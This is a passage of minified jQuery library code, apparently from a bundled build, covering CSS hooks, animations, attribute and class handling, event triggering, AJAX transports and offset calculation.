r,i,o,s,a,c=lt.createElement("div"),u=lt.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",_t.clearCloneStyle="content-box"===u.style.backgroundClip,Et.extend(_t,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),a},scrollboxSize:function(){return t(),o}}))}();var ve=/^(none|table(?!-c[ea]).+)/,me=/^--/,ge={position:"absolute",visibility:"hidden",display:"block"},ye={letterSpacing:"0",fontWeight:"400"},be=["Webkit","Moz","ms"],xe=lt.createElement("div").style;Et.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=y(e),c=me.test(e),u=t.style;if(c||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:u[e];o=typeof n,"string"===o&&(i=Xt.exec(n))&&i[1]&&(n=w(t,e,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(Et.cssNumber[a]?"":"px")),_t.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,s,a=y(e);return me.test(e)||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],s&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=$(t,e,r)),"normal"===i&&e in ye&&(i=ye[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),Et.each(["height","width"],function(t,e){Et.cssHooks[e]={get:function(t,n,r){if(n)return!ve.test(Et.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,r):Yt(t,ge,function(){return z(t,e,r)})},set:function(t,n,r){var i,o=pe(t),s="border-box"===Et.css(t,"boxSizing",!1,o),a=r&&U(t,e,r,s,o);return s&&_t.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-U(t,e,"border",!1,o)-.5)),a&&(i=Xt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=Et.css(t,e)),B(t,n,a)}}}),Et.cssHooks.marginLeft=H(_t.reliableMarginLeft,function(t,e){if(e)return(parseFloat($(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),Et.each({margin:"",padding:"",border:"Width"},function(t,e){Et.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+Kt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(Et.cssHooks[t+e].set=B)}),Et.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=pe(t),i=e.length;s<i;s++)o[e[s]]=Et.css(t,e[s],!1,r);return o}return void 0!==n?Et.style(t,e,n):Et.css(t,e)},t,e,arguments.length>1)}}),Et.Tween=G,G.prototype={constructor:G,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||Et.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Et.cssNumber[n]?"":"px")},cur:function(){var t=G.propHooks[this.prop];return t&&t.get?t.get(this):G.propHooks._default.get(this)},run:function(t){var e,n=G.propHooks[this.prop];return this.options.duration?this.pos=e=Et.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=Et.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){Et.fx.step[t.prop]?Et.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[Et.cssProps[t.prop]]&&!Et.cssHooks[t.prop]?t.elem[t.prop]=t.now:Et.style(t.elem,t.prop,t.now+t.unit)}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Et.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},Et.fx=G.prototype.init,Et.fx.step={};var _e,we,ke=/^(?:toggle|show|hide)$/,Se=/queueHooks$/;Et.Animation=Et.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return w(n.elem,t,Xt.exec(e),n),n}]},tweener:function(t,e){wt(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),Et.speed=function(t,e,n){var r=t&&"object"==typeof t?Et.extend({},t):{complete:n||!n&&e||wt(t)&&t,duration:t,easing:n&&e||e&&!wt(e)&&e};return Et.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Et.fx.speeds?r.duration=Et.fx.speeds[r.duration]:r.duration=Et.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){wt(r.old)&&r.old.call(this),r.queue&&Et.dequeue(this,r.queue)},r},Et.fn.extend({fadeTo:function(t,e,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Et.isEmptyObject(t),o=Et.speed(e,n,r),s=function(){var e=Z(this,Et.extend({},t),o);(i||Bt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=Et.timers,s=Bt.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Se.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||Et.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Bt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=Et.timers,s=r?r.length:0;for(n.finish=!0,Et.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),Et.each(["toggle","show","hide"],function(t,e){var n=Et.fn[e];Et.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(K(e,!0),t,r,i)}}),Et.each({slideDown:K("show"),slideUp:K("hide"),slideToggle:K("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Et.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Et.timers=[],Et.fx.tick=function(){var t,e=0,n=Et.timers;for(_e=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||Et.fx.stop(),_e=void 0},Et.fx.timer=function(t){Et.timers.push(t),Et.fx.start()},Et.fx.interval=13,Et.fx.start=function(){we||(we=!0,V())},Et.fx.stop=function(){we=null},Et.fx.speeds={slow:600,fast:200,_default:400},Et.fn.delay=function(t,e){return t=Et.fx?Et.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}})},function(){var t=lt.createElement("input"),e=lt.createElement("select"),n=e.appendChild(lt.createElement("option"));t.type="checkbox",_t.checkOn=""!==t.value,_t.optSelected=n.selected,t=lt.createElement("input"),t.value="t",t.type="radio",_t.radioValue="t"===t.value}();var Ee,Pe=Et.expr.attrHandle;Et.fn.extend({attr:function(t,e){return $t(this,Et.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Et.removeAttr(this,t)})}}),Et.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?Et.prop(t,e,n):(1===o&&Et.isXMLDoc(t)||(i=Et.attrHooks[e.toLowerCase()]||(Et.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void Et.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:(r=Et.find.attr(t,e),null==r?void 0:r))},attrHooks:{type:{set:function(t,e){if(!_t.radioValue&&"radio"===e&&u(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Lt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return!1===e?Et.removeAttr(t,n):t.setAttribute(n,n),n}},Et.each(Et.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||Et.find.attr;Pe[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=Pe[s],Pe[s]=i,i=null!=n(t,e,r)?s:null,Pe[s]=o),i}});var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;Et.fn.extend({prop:function(t,e){return $t(this,Et.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[Et.propFix[t]||t]})}}),Et.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Et.isXMLDoc(t)||(e=Et.propFix[e]||e,i=Et.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=Et.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),_t.optSelected||(Et.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),Et.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Et.propFix[this.toLowerCase()]=this}),Et.fn.extend({addClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).addClass(t.call(this,e,et(this)))});if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).removeClass(t.call(this,e,et(this)))});if(!arguments.length)return this.attr("class","");if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):wt(t)?this.each(function(n){Et(this).toggleClass(t.call(this,n,et(this),e),e)}):this.each(function(){var e,i,o,s;if(r)for(i=0,o=Et(this),s=nt(t);e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=et(this),e&&Bt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Bt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(et(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;Et.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=wt(t),this.each(function(n){var i;1===this.nodeType&&(i=r?t.call(this,n,Et(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Et.map(i,function(t){return null==t?"":t+""})),(e=Et.valHooks[this.type]||Et.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=Et.valHooks[i.type]||Et.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n):void 0}}),Et.extend({valHooks:{option:{get:function(t){var e=Et.find.attr(t,"value");return null!=e?e:tt(Et.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(e=Et(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=Et.makeArray(e),s=i.length;s--;)r=i[s],(r.selected=Et.inArray(Et.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),Et.each(["radio","checkbox"],function(){Et.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=Et.inArray(Et(t).val(),e)>-1}},_t.checkOn||(Et.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_t.focusin="onfocusin"in n;var Oe=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};Et.extend(Et.event,{trigger:function(t,e,r,i){var o,s,a,c,u,l,f,h,p=[r||lt],d=yt.call(t,"type")?t.type:t,v=yt.call(t,"namespace")?t.namespace.split("."):[];if(s=h=a=r=r||lt,3!==r.nodeType&&8!==r.nodeType&&!Oe.test(d+Et.event.triggered)&&(d.indexOf(".")>-1&&(v=d.split("."),d=v.shift(),v.sort()),u=d.indexOf(":")<0&&"on"+d,t=t[Et.expando]?t:new Et.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:Et.makeArray(e,[t]),f=Et.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!kt(r)){for(c=f.delegateType||d,Oe.test(c+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||lt)&&p.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)h=s,t.type=o>1?c:f.bindType||d,l=(Bt.get(s,"events")||{})[t.type]&&Bt.get(s,"handle"),l&&l.apply(s,e),(l=u&&s[u])&&l.apply&&Wt(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),e)||!Wt(r)||u&&wt(r[d])&&!kt(r)&&(a=r[u],a&&(r[u]=null),Et.event.triggered=d,t.isPropagationStopped()&&h.addEventListener(d,Me),r[d](),t.isPropagationStopped()&&h.removeEventListener(d,Me),Et.event.triggered=void 0,a&&(r[u]=a)),t.result}},simulate:function(t,e,n){var r=Et.extend(new Et.Event,n,{type:t,isSimulated:!0});Et.event.trigger(r,null,e)}}),Et.fn.extend({trigger:function(t,e){return this.each(function(){Et.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return Et.event.trigger(t,e,n,!0)}}),_t.focusin||Et.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){Et.event.simulate(e,t.target,Et.event.fix(t))};Et.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=Bt.access(r,e);i||r.addEventListener(t,n,!0),Bt.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Bt.access(r,e)-1;i?Bt.access(r,e,i):(r.removeEventListener(t,n,!0),Bt.remove(r,e))}}});var De=n.location,je=Date.now(),Ne=/\?/;Et.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||Et.error("Invalid XML: "+t),e};var Fe=/\[\]$/,Le=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;Et.param=function(t,e){var n,r=[],i=function(t,e){var n=wt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!Et.isPlainObject(t))Et.each(t,function(){i(this.name,this.value)});else for(n in t)rt(n,t[n],e,i);return r.join("&")},Et.fn.extend({serialize:function(){return Et.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Et.prop(this,"elements");return t?Et.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Et(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Zt.test(t))}).map(function(t,e){var n=Et(this).val();return null==n?null:Array.isArray(n)?Et.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var $e=/%20/g,He=/#.*$/,qe=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,Be=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,ze=/^\/\//,Ge={},Ve={},Xe="*/".concat("*"),Ke=lt.createElement("a");Ke.href=De.href,Et.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Be.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Et.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?st(st(t,Et.ajaxSettings),e):st(Et.ajaxSettings,t)},ajaxPrefilter:it(Ge),ajaxTransport:it(Ve),ajax:function(t,e){function r(t,e,r,a){var u,h,p,x,_,w=e;l||(l=!0,c&&n.clearTimeout(c),i=void 0,s=a||"",k.readyState=t>0?4:0,u=t>=200&&t<300||304===t,r&&(x=at(d,k,r)),x=ct(d,x,k,u),u?(d.ifModified&&(_=k.getResponseHeader("Last-Modified"),_&&(Et.lastModified[o]=_),(_=k.getResponseHeader("etag"))&&(Et.etag[o]=_)),204===t||"HEAD"===d.type?w="nocontent":304===t?w="notmodified":(w=x.state,h=x.data,p=x.error,u=!p)):(p=w,!t&&w||(w="error",t<0&&(t=0))),k.status=t,k.statusText=(e||w)+"",u?g.resolveWith(v,[h,w,k]):g.rejectWith(v,[k,w,p]),k.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,d,u?h:p]),y.fireWith(v,[k,w]),f&&(m.trigger("ajaxComplete",[k,d]),--Et.active||Et.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,s,a,c,u,l,f,h,p,d=Et.ajaxSetup({},e),v=d.context||d,m=d.context&&(v.nodeType||v.jquery)?Et(v):Et.event,g=Et.Deferred(),y=Et.Callbacks("once memory"),b=d.statusCode||{},x={},_={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=We.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)k.always(t[k.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),r(0,e),this}};if(g.promise(k),d.url=((t||d.url||De.href)+"").replace(ze,De.protocol+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Lt)||[""],null==d.crossDomain){u=lt.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=Ke.protocol+"//"+Ke.host!=u.protocol+"//"+u.host}catch(t){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Et.param(d.data,d.traditional)),ot(Ge,d,e,k),l)return k;f=Et.event&&d.global,f&&0==Et.active++&&Et.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ue.test(d.type),o=d.url.replace(He,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace($e,"+")):(p=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ne.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qe,"$1"),p=(Ne.test(o)?"&":"?")+"_="+je+++p),d.url=o+p),d.ifModified&&(Et.lastModified[o]&&k.setRequestHeader("If-Modified-Since",Et.lastModified[o]),Et.etag[o]&&k.setRequestHeader("If-None-Match",Et.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&k.setRequestHeader("Content-Type",d.contentType),k.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xe+"; q=0.01":""):d.accepts["*"]);for(h in d.headers)k.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(v,k,d)||l))return k.abort();if(w="abort",y.add(d.complete),k.done(d.success),k.fail(d.error),i=ot(Ve,d,e,k)){if(k.readyState=1,f&&m.trigger("ajaxSend",[k,d]),l)return k;d.async&&d.timeout>0&&(c=n.setTimeout(function(){k.abort("timeout")},d.timeout));try{l=!1,i.send(x,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return k},getJSON:function(t,e,n){return Et.get(t,e,n,"json")},getScript:function(t,e){return Et.get(t,void 0,e,"script")}}),Et.each(["get","post"],function(t,e){Et[e]=function(t,n,r,i){return wt(n)&&(i=i||r,r=n,n=void 0),Et.ajax(Et.extend({url:t,type:e,dataType:i,data:n,success:r},Et.isPlainObject(t)&&t))}}),Et._evalUrl=function(t){return Et.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Et.fn.extend({wrapAll:function(t){var e;return this[0]&&(wt(t)&&(t=t.call(this[0])),e=Et(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return wt(t)?this.each(function(e){Et(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Et(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=wt(t);return this.each(function(n){Et(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){Et(this).replaceWith(this.childNodes)}),this}}),Et.expr.pseudos.hidden=function(t){return!Et.expr.pseudos.visible(t)},Et.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},Et.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Qe={0:200,1223:204},Ye=Et.ajaxSettings.xhr();_t.cors=!!Ye&&"withCredentials"in Ye,_t.ajax=Ye=!!Ye,Et.ajaxTransport(function(t){var e,r;if(_t.cors||Ye&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qe[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),r=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&r()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),Et.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),Et.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return Et.globalEval(t),t}}}),Et.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),Et.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(r,i){e=Et("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),lt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Je=[],Ze=/(=)\?(?=&|$)|\?\?/;Et.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Je.pop()||Et.expando+"_"+je++;return this[t]=!0,t}}),Et.ajaxPrefilter("json jsonp",function(t,e,r){var i,o,s,a=!1!==t.jsonp&&(Ze.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=wt(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ze,"$1"+i):!1!==t.jsonp&&(t.url+=(Ne.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||Et.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?Et(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Je.push(i)),s&&wt(o)&&o(s[0]),s=o=void 0}),"script"}),_t.createHTMLDocument=function(){var t=lt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),Et.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var r,i,o;return e||(_t.createHTMLDocument?(e=lt.implementation.createHTMLDocument(""),r=e.createElement("base"),r.href=lt.location.href,e.head.appendChild(r)):e=lt),i=Mt.exec(t),o=!n&&[],i?[e.createElement(i[1])]:(i=T([t],e,o),o&&o.length&&Et(o).remove(),Et.merge([],i.childNodes))},Et.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=tt(t.slice(a)),t=t.slice(0,a)),wt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&Et.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(r?Et("<div>").append(Et.parseHTML(t)).find(r):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},Et.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Et.fn[e]=function(t){return this.on(e,t)}}),Et.expr.pseudos.animated=function(t){return Et.grep(Et.timers,function(e){return t===e.elem}).length},Et.offset={setOffset:function(t,e,n){var r,i,o,s,a,c,u,l=Et.css(t,"position"),f=Et(t),h={};"static"===l&&(t.style.position="relative"),a=f.offset(),o=Et.css(t,"top"),c=Et.css(t,"left"),u=("absolute"===l||"fixed"===l)&&(o+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(c)||0),wt(e)&&(e=e.call(t,n,Et.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+i),"using"in e?e.using.call(t,h):f.css(h)}},Et.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Et.offset.setOffset(this,t,e)});var e,n,r=this[0];return 